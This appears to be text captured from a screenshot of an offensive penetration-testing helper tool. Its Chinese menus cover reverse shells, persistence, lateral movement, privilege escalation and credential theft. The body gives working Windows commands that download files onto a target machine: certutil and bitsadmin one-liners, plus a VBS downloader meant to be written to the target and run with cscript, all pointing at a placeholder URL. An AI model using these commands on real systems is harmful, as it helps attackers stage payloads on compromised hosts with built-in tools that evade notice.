 AuxTools
反弹监听
压缩解压
搜索文件
查找内容
上传下载
权限维持
横向移动
内网渗透
文件传输
权限提升
凭证获取
DNS
筛选 Windows 命令
5$
# Certutil下载文件
certutil.exe -urlcache -split -f http://127.0.0.1/file.txt C:\
# Bitsadmin下载文件
bitsadmin /transfer n http://127.0.0.1/file.txt C:\
# 利用VBS下载文件
# 首先将下面内容写入目标机器
Const adTypeBinary = 1
Const adSaveCreateOverWrite = 2
Dim http,ado
Set http = CreateObject("Msxml2.serverXMLHTTP")
http.SetOption 2,13056
http.open "GET","http://127.0.0.1/file.txt",False
http.send
Set ado = createobject("Adodb.Stream")
ado.Type = adTypeBinary
ado.Open
ado.Write http.responseBody
ado.SaveToFile "C:\"
ado.Close
# 之后执行如下命令运行VBS脚本
cscript 1.vbs
下载地址
http://127.0.0.1/file.txt
保存路径
C:\